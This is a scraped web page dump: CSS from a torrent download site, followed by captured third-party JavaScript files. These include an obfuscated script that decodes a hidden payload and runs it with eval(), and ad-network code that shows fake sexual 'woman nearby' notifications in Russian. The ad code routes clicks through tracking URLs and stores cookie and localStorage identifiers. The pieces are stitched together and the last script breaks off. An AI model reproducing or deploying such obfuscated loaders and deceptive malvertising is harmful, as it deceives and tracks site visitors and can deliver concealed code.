url(../images/full-news-note.png) 15px 8px no-repeat;border:1px solid #90a480;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:10px 15px 10px 45px;color:#000;font-size:14px}.imagestory{float:left;width:100px;height:120px;margin:0 10px 8px 0}.sbleft{width:200px}.sbleft img{width:180px;height:180px;padding:3px;float:left;border:1px #d0e3f7 solid;border-radius:100px}.greener{text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-image:-moz-linear-gradient(top,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn{display:inline-block;padding:4px 14px;margin-bottom:0;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-bottom-color:#a2a2a2;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.title{font-size:13px;line-height:15px;color:#FFF;font-weight:700;white-space:nowrap;padding:8px 19px 9px;border-style:solid solid none;border-color:#e1e1e8;border-width:1px}#dle-comments-form>.title{border-color:transparent}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-info
h1{font-size:10px;margin:0;font-weight:700;line-height:10px}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f}.btn-green{background-color:hsl(145,62%,68%);background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(hsl(145,62%,88%)),to(hsl(145,62%,68%)));background-image:-moz-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-ms-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,hsl(145,62%,88%)),color-stop(100%,hsl(145,62%,68%)));background-image:-webkit-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-o-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:linear-gradient(hsl(145,62%,88%),hsl(145,62%,68%));border-color:hsl(145,62%,68%) hsl(145,62%,68%) hsl(145,62%,63%);text-shadow:0 1px 1px rgba(255,255,255,0.33);-webkit-font-smoothing:antialiased}.btn-green:hover,.btn-green:active{background-color:hsl(145,62%,68%)}select,input[type="file"]{height:30px;line-height:30px}.dpad{background-color:#f7f7f9;border:1px solid #e1e1e8;padding:15px}.search>div>#dofullsearch{display:none}.dpad #registration .btn-danger{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;width:50%}.dpad #registration .btn-success{border-top-right-radius:0;border-bottom-right-radius:0;margin-left:0;width:50%}textarea{height:auto}.uhl{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.error_adding_torrent{display:none}.adding_torrent{display:none}.title-b{width:85%;margin-top:10px}.linking{position:relative;height:75px;margin-bottom:20px}.linking
div{width:290px;height:75px;position:absolute;top:0}.linking
div.prev{left:0}.linking
div.next{right:0;text-align:right}.linking div
a{text-decoration:none;color:#000;font:normal 12px PTSans,sans-serif;display:block;height:75px;width:290px;position:relative;z-index:1;overflow:hidden;background:transparent url(/templates/lavsoftserial/images/button-prev-next.png) no-repeat 0 0}.linking div a
em{font-style:normal;display:table-cell;height:75px;width:150px;vertical-align:middle}.linking>div>a>em>span{font-style:normal;color:red}.linking div>a>span{font:bold 20px/75px PTSans,sans-serif;color:#000;letter-spacing:.12em;text-transform:uppercase}.linking div.prev>a>span{margin-left:36px;float:left;width:95px}.linking div.next>a>span{margin-right:36px;float:right;width:95px}.linking div.next
a{background-position:100% 0}.linking div.prev a:hover{background-position:0 -100px}.linking div.next a:hover{background-position:100% -100px}.linking div.prev a:active{background-position:0 -200px}.linking div.next a:active{background-position:100% -200px}.linking div.prev>a>em{padding:0 5px 0 0}.linking div.next>a>em{padding:0 9px 0 5px}.linking a:active
.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.slice-btn{margin:20px 0;font-weight:700}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:underline;color:#f0542e}#downinfo{font-family:Cuprum;font-size:12px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}#downtitle{font-family:Cuprum;font-size:16px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}.download_button{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button:hover{background-position:0 -62px;color:#fff;text-shadow:0 1px 1px #49c2e0}.download_button_mg{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button_mg:hover{background-position:0 -63px;color:#fff;text-shadow:0 1px 1px #49c2e0}.dtatac2{width:276px;height:71px;display:block;float:center;margin:5px 0 0 12px;background:url(../images/mediagetes.png) no-repeat 0 0}.dtatac2:hover{background-position:2px -78px}.top_serials{margin:10px auto 0;text-align:center;width:190px}.top_serials a{color:#000;font-size:14px}.top_serials a:hover{color:#000}.top_serials p{margin:1px}.top_serials img{width:150px;margin:0 auto;background:#fff;padding:3px;border:solid 1px #ccc}.serials{padding-bottom:15px}.player-section{margin:0;position:relative}.js .player-box{background-color:#1d1c27;display:none}.js .player-box.visible{display:block}.mejs-container,.mejs-inner,.mejs-video,.me-plugin,.mejs-shim,.mejs-layers,.mejs-overlay,.mejs-poster{width:100%!important}.mejs-video,.mejs-shim{height:200px!important}@media screen and (max-width: 270px){.mejs-video,.mejs-shim{height:250px!important}}.full-text embed,.full-text object,.full-text video,.full-text iframe,.full-text frame{width:100%!important;height:250px}.full-text{line-height:20px;color:#5c5c5c}.full-text img{margin:0 10px 10px 0;max-width:100%;border:5px solid #f0f0f0}.full-text a{text-decoration:underline;color:#007ac2}.full-text a:hover{text-decoration:underline}.full-text h2,.full-text h3,.full-text h4,.full-text h5{color:#222222;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif}.bottom-w{background-color:#fff;color:#e3e3e3;padding:5px}.floating{background:#1c1c1c;color:#fff;font:normal normal 17px Tahoma;padding:10px;width:300px}.fixed{position:fixed;top:10px;z-index:9999}.related{background:none repeat scroll 0 0 #e7e7e7;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related-top{background:url(../images/reltop.jpg) repeat-x;border-radius:6px 6px 0 0;height:28px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.imagestory{width:180px;height:180px;padding:3px;float:left;border:1px #d0e3f7 solid;border-radius:100px}.imagest{float:left;width:80px;height:80px;margin:0 10px 8px 0}.rela{border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}

.category-wrap{padding:14px;background:#fff;width:220px;box-shadow:4px 4px 12px rgba(0,0,0,.1);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.category-wrap h3{font-size:18px;color:rgba(0,0,0,.6);margin:0 0 10px;padding:0 5px;position:relative}.category-wrap ul{list-style:none;margin:0;padding:0}.category-wrap li{margin:5px 0 0}.category-wrap a{text-decoration:none;display:block;font-size:14px;color:rgba(0,0,0,.6);padding:5px;position:relative;transition:.3s linear}.category-wrap a:after{content:font-family:FontAwesome;position:absolute;right:5px;color:#fff;transition:.2s linear}.category-wrap a:hover{font-size:15px;text-decoration:none;color:#ffffff;background-color:#569be6;}.category-wrap a:hover {background-color:#72A8E0;}


.topbutton {
width:80px;
border:2px solid #fff;
background:#72A8E0;
text-align:center;
padding:10px;
position:fixed;
bottom:70px;
right:25px;
cursor:pointer;
color:#fff;
font-family:verdana;
font-size:16px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
}
.fvv{margin-top:25px}
.fvv a{padding:8px;background-color:#72A8E0;border-radius:10px;font-weight:bold;text-decoration:none;color:#FFF !important}

.speedbar{
	margin: 0;
	padding: 10px;
	list-style: none;
}
.speedbar:after{
	content: "";
	display: block;
	clear: both;
}
.speedbar li{
	float: left;
	margin-right: 6px;
	color: #222;
}
.speedbar li.speedbar_sep{
	color: #999;
}

.news {
padding: 12px;
    font: 14px Arial, Helvetica, sans-serif;
    text-align: justify;
    color: #333;
    border-right: 1px solid #DFDFDF;
    border-bottom: 4px solid #DFDFDF;
    border-left: 1px solid #DFDFDF;
    border-radius: 23px;}
	
.linking{position:relative;height:75px;margin-bottom:20px}.linking
div{width:290px;height:75px;position:absolute;top:0}.linking
div.prev{left:0}.linking
div.next{right:0;text-align:right}.linking div
a{text-decoration:none;color:#000;font:normal 12px PTSans,sans-serif;display:block;height:75px;width:290px;position:relative;z-index:1;overflow:hidden;background:transparent url('/templates/fast/images/button-prev-next.png') no-repeat 0 0}.linking div a
em{font-style:normal;display:table-cell;height:75px;width:150px;vertical-align:middle}.linking>div>a>em>span{font-style:normal;color:#F00}.linking div>a>span{font:bold 20px/75px PTSans,sans-serif;color:#000;letter-spacing:.12em;text-transform:uppercase}.linking div.prev>a>span{margin-left:36px;float:left;width:95px}
.linking div.next>a>span{margin-right:36px;float:right;width:95px}
.linking div.next
a{background-position:100% 0}.linking div.prev a:hover{background-position:0 -100px}.linking div.next a:hover{background-position:100% -100px}.linking div.prev a:active{background-position:0 -200px}.linking div.next a:active{background-position:100% -200px}.linking div.prev>a>em{padding:0
5px 0 0px}.linking div.next>a>em{padding:0
9px 0 5px}

.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.slice-btn{margin:20px 0;font-weight:700}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:underline;color:#f0542e}#downinfo{font-family:Cuprum;font-size:12px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}#downtitle{font-family:Cuprum;font-size:16px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}.download_button{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button:hover{background-position:0 -62px;color:#fff;text-shadow:0 1px 1px #49c2e0}.download_button_mg{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button_mg:hover{background-position:0 -63px;color:#fff;text-shadow:0 1px 1px #49c2e0}.dtatac2{width:276px;height:71px;display:block;float:center;margin:5px 0 0 12px;background:url(../images/mediagetes.png) no-repeat 0 0}.dtatac2:hover{background-position:2px -78px}.footer-text{padding-bottom:5px;text-align:justify}.footer-text img{opacity:.7;float:left;margin:8px 20px 8px 0;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;overflow:hidden}.foo-text{padding-bottom:5px;text-align:justify}.foo-text img{opacity:.4;float:left;margin:8px 5px 8px 0}.imagestorrent{float:left;width:120px;height:140px;margin:0 10px 8px 0}.article-content-block{margin-bottom:21px}table.ftable{font-size:12px;margin-left:5px;border:none}table.ftable tr,table.ftable td{padding:0;margin:0;border:none}table.ftable td{padding:3px 0};
table.ftable .btn{margin:5px 0}table{width:100%}table.torrents img{max-width:inherit;width:inherit;height:inherit}table,td,th{border:1px solid #e6e6e6}table th{padding:2px 10px 1px;vertical-align:middle}table td,table caption{padding:6px 10px}table thead th{text-align:center;color:gray;font-weight:400}table tbody td{-moz-transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}table tbody tr:first-child td{border-top:0}table.torrents tbody tr:hover td{background:#f0f0f0;-moz-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out}.td-size{white-space:nowrap}td a{color:#333}td a:hover{color:#0b68b6}single-meta{margin-bottom:28px}.single-meta-list{padding:0;margin:0;list-style:none;background:#dbe1e5;border-radius:3px;border:1px solid #e6e6e6;color:#083a79}.single-meta-lbox{border-radius:5px;border:2px solid #dbe1e5;color:#083a79}.single-meta-item{padding:3px 0 3px 2px;position:relative}.single-meta-item +.single-meta-item{border-top:1px solid #e6e6e6}.single-meta-num{position:absolute;right:16px;top:7px}.single-meta-name{display:inline-block;vertical-align:top;padding:2px 0 0}.single-meta-name:before{content:'';position:relative;vertical-align:top;display:inline-block;width:20px;height:24px;margin:-3px 3px 0 0}.single-meta-name.meta-sead:before{background:url(../images/single-meta-sead.png) no-repeat}.single-meta-name.meta-leech:before{background:url(../images/single-meta-leech.png) no-repeat}.single-meta-name.meta-like:before{background:url(../images/single-meta-like.png) no-repeat}.single-meta-name.meta-see:before{background:url(../images/single-meta-see.png) no-repeat}.single-meta-name.meta-comments:before{background:url(../images/single-meta-comments.png) no-repeat}.single-meta-name.meta-size:before{background:url(../images/single-meta-size.png) no-repeat}.single-meta-name.meta-hesh:before{background:url(../images/single-meta-hesh.png) no-repeat}.single-meta-name.meta-name:before{background:url(../images/single-meta-name.png) no-repeat}.single-meta-name.meta-date:before{background:url(../images/single-meta-date.png) no-repeat}.single-meta-name.meta-sead-date:before{background:url(../images/single-meta-sead-date.png) no-repeat}.link-media-indent{text-align:center;padding-bottom:20px}.download-links{font-size:28px}.link-download{display:inline-block;padding:22px 20px 22px 80px;background:url(../images/ico-download.png) no-repeat 0 0}.link-play{display:inline-block;padding:22px 0 22px 80px;background:url(../images/ico-play.png) no-repeat 0 0}.help{display:inline-block;margin:0 0 0 12px;background:url(../images/ico-help.png) no-repeat 0 0;width:18px;height:18px;font:0/0 serif;color:transparent;text-indent:100%}.link-download2{background:rgba(0,0,0,0) url(../images/download-torrent.png) no-repeat scroll 0 0;display:inline-block;padding:22px 20px 22px 80px}.one_half{float:left;width:49.6%;margin-right:3px}.last{margin-right:0}.title_spoiler,.text_spoiler{background-color:rgba(0,0,0,0.05);border:1px solid #E5E5E5}.title_spoiler{cursor:pointer;margin:4px 0 0;padding:8px 15px;border-radius:4px}.title_spoiler_opened{border-radius:4px 4px 0 0}.text_spoiler{display:none;border-top:0;padding:9px 15px;border-radius:0 0 4px 4px}.bottom-w{background-color:#fff;color:#e3e3e3;padding:5px}.floating{background:#1c1c1c;color:#fff;font:normal normal 14px Tahoma;padding:10px;width:300px}.fixed{position:fixed;top:10px;z-index:9999}.related{background:none repeat scroll 0 0 #F5F5F6;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related{background:none repeat scroll 0 0 #F7F7F7;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related-top{background:url(../images/reltop.jpg) repeat-x;border-radius:6px 6px 0 0;height:28px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.imagestory{float:left;width:190px;height:190px;margin:0 10px 8px 0}.imagest{float:left;width:60px;height:80px;margin:0 10px 8px 0}.rela{border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}

/*Related News*/
.relatednews{display:inline-block; width:19%; vertical-align:top;}
.relatednews img{width:125px; height:140px;}
.relatednews{padding:9px} /* Отступ справа */
.relatednews{margin-bottom:12px;} /* Отступ снизу */


.attachment a{display:inline-block;line-height:35px;background:#0e9244 url(../images/download.png) no-repeat 10px;border-radius:3px;color:#fffdfd;text-shadow:0 1px 0 rgba(0,0,0,0.25);padding:0 18px 0 38px;margin:8px;border-bottom:3px solid #000;transition:background .3s}
.attachment a:hover{background:#008a00 url(../images/download.png) no-repeat 10px}

/* download buttons */

.inner-entry__download-header
{
    color: #32c24d;
    margin-top: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.download-buttons
{
    padding: 0 15px 2px;
}

.download-torrent
{
    color: #fff;
    display: block;
    max-width: 600px;
    margin: 8px auto 0;
}

.download-torrent
{
    background: #32c24d url('../images/download-button-bg_small.png') no-repeat -8px 50%;
    padding: 12px 8px 10px 64px;
}

.download-torrent.download-torrent_mg
{
    background: #005074;
    background: -moz-linear-gradient(left, #005074 0%, #007898 100%);
    background: -webkit-linear-gradient(left, #005074 0%, #007898 100%);
    background: linear-gradient(to right, #005074 0%, #007898 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005074', endColorstr='#007898', GradientType=1 );
    overflow: hidden;
    position: relative;
}

.download-torrent_mg:before
{
    background: url('../images/mg-button-bg_small.png');
    height: 86px;
    margin-top: -43px;
    top: 50%;
    left: 0;
    width: 100px;
}

.download-torrent:hover
{
    background-color: #2cb145;
    color: #fff;
}

.download-torrent.download-torrent_mg:hover
{
    background: #0a4c69;
    background: -moz-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: -webkit-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: linear-gradient(to right, #0a4c69 0%, #046d89 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a4c69', endColorstr='#046d89', GradientType=1 );
}

.download-torrent__name,
.download-torrent__size,
.download-torrent__file-name,
.download-torrent__total-size
{
    position: relative;
    z-index: 1;
}

.download-torrent__name
{
    display: block;
    font-weight: 700;
    line-height: 18px;
    overflow: hidden;
    max-height: 35px;
    text-transform: uppercase;
}

.download-torrent__size,
.download-torrent__file-name
{
    display: block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.download-torrent_mg .download-torrent__file-name
{
    color: #8cbdc8;
}

.download-torrent__on-wide
{
    display: inline-block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
}

.download-torrent__size
{
    font-size: .875em;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__size
{
    height: auto;
    font-size: .75em;
    margin-top: 6px;
    text-indent: 0;
}

.download-torrent__file-name
{
    color: #b8f8b1;
    font-size: .8125em;
    margin-top: 3px;
}

.download-torrent__total-size
{
    display: block;
    font-size: .75em;
    margin-top: 6px;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__total-size
{
    height: 0;
    margin-top: 0;
    text-indent: -150%;
}

.inner-entry__related
{
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding: 0 15px 25px;
}



.entry__info-download,
.download-torrent,



    

    .download-torrent
    {
        background-image: url('../images/download-button-bg.png');
        background-position: -8px 50%;
        padding-left: 100px;
    }

    .download-torrent_mg:before
    {
        background-image: url('../images/mg-button-bg.png');
        height: 130px;
        margin-top: -65px;
        width: 151px;
    }

    .download-torrent__size
    {
        height: auto;
        text-indent: 0;
    }

    .download-torrent_mg .download-torrent__size
    {
        font-size: .875em;
        margin-top: 0;
    }

    .download-torrent_mg .download-torrent__total-size
    {
        height: auto;
        margin-top: 6px;
        text-indent: 0;
    }
	
    
    .block_section-image
    {
        margin-left: auto;
        margin-right: auto;
        max-width: 459px;
    }

    .download-tutorial__left
    {
        float: left;
        width: 160px;
    }

    .download-tutorial__right
    {
        margin-left: 180px;
    }

}
@media only screen and (max-width: 500px) {
.inner-entry__thanks
{float:none;}
}
@media only screen and (min-width: 560px)
{

    .entry__add > span
    {
        display: inline;
    }

    .inner-entry__seeds,
    .inner-entry__leeches
    {
        width: 165px;
    }

    .download-torrent__on-wide
    {
        display: inline;
        height: auto;
        overflow: visible;
        text-indent: 0;
    }

    
    .entry__info-download,
    .entry__bookmark,
    .entry__info-size
    {
        float: right;
    }

    .entry__info-download
    {
        margin-left: 12px;
    }


    .download-torrent
    {
        padding-right: 15px;
    }

    .download-torrent__file-name
    {
        height: auto;
        margin-right: 180px;
        text-indent: 0;
    }

    .download-torrent__total-size
    {
        float: right;
        margin-top: 3px;
    }

.b-content__collections_item{cursor:pointer;float:left;height:120px;position:relative;width:200px;margin:20px 0 0 10px}
.b-content__collections_item .cover{filter:alpha(opacity=100);opacity:1;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.b-content__collections_item .title-layer{background:#000;background:rgba(0,0,0,0.6);display:block;position:absolute;bottom:0;left:0;width:100%}.b-content__collections_item .title{color:#fff;display:block;font-size:14px;line-height:14px;padding:10px}.b-content__collections_item .num{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-size:16px;font-weight:700;line-height:16px;padding:10px;position:absolute;top:0;right:0}.b-content__collections_item:hover .title{text-decoration:underline}.b-content__collections_item:hover .cover{filter:alpha(opacity=80);opacity:.8}.b-collection__blockinfo{margin-bottom:38px}.b-collection__blockinfo .cover-wrapper{position:relative}.b-collection__blockinfo .cover-overlay{-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,0.9);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,0.9);box-shadow:inset 0 0 20px rgba(0,0,0,0.9);height:100%;position:absolute;top:0;left:0;width:100%}.b-collection__blockinfo .text{color:#444;font-size:14px;line-height:14px;padding-bottom:15px}.b-collection__blockinfo__social_holder_wrapper{margin-bottom:20px}.b-collection__blockinfo__social_grouplink{display:block;height:60px;overflow:hidden}.b-collection__blockinfo__social_holder{background:#e1e289;overflow:hidden;padding:20px}.b-collection__blockinfo__social_holder .share-label{color:#222;font-size:16px;line-height:16px}.b-collection__blockinfo__social_holder .share-list{padding-top:10px}.b-collection__blockinfo__social_holder .share-list .b-share{padding-left:0!important}.b-content__collections_item img{width:200px;height:120px}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1594
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"jgXFEchNy",1,5,7))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/brother/machine.js?21069&mode=list&u=null&r=0.6168989635615036
body_size: 693
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5Mzk3XzIzLjAwMjMyNV8xM18xNzY5OTg1NDk3MTcwNjc2NTE3Nl8yMF8zLjE0My4yMzQuODVeM2VkNmYzYjU3YjRhNTVlNTA2M2ViNGQxMzI3YTNlMzJeMDEuMi4yLjIwMjY=','//cs10.ipmainbl.com/content/61457/3525460.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs10.ipmainbl.com/content/61457/3525460.webp','0','//cs10.ipmainbl.com/content/61457/3525460_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17699854971706765176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/brother/machine5.js?21069a0.8977268247542589
body_size: 14407
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e145a51a75_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
